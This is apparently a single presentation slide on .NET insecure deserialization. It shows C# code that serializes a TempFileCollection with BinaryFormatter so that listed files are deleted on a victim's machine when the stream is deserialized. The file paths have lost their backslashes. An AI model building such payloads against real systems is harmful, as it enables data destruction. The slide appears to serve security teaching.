 Let’s serialize Tempfilecollection (on attacker’s machine)
30
[TestMethod]
public void SerializeTempFileCollection() {
TempFileCollection tempFileCollection = new TempFileCollection();
tempFileCollection.KeepFiles = false; // delete the files
tempFileCollection.AddFile(@"C:tempTempFileCollectionjunk.txt", false);
tempFileCollection.AddFile(@"C:tempTempFileCollectionjunk2.txt", false);
BinaryFormatter fmt = new BinaryFormatter();
using (FileStream stm = File.OpenWrite("tempCollection.stm")) {
fmt.Serialize(stm, tempFileCollection);
}
}
• junk and junk2.txt will be removed on the attacker’s machine (but that’s OK)
• The point is that the serialized stream will have files to be deleted on victims’ machines
 